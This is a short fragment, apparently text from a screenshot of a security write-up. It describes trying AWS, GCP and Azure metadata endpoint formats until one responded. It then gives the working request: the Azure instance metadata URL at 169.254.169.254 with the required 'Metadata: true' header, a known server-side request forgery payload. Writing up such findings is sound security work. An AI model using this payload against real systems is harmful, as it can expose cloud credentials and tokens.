
endpoint formats – AWS, GCP, Azure –
until finally,
one of them answered
.
This payload returned data:
http://169.254.169.254/metadata/
instance?api-version=2021-02-01
And it only worked with the header:
Metadata: true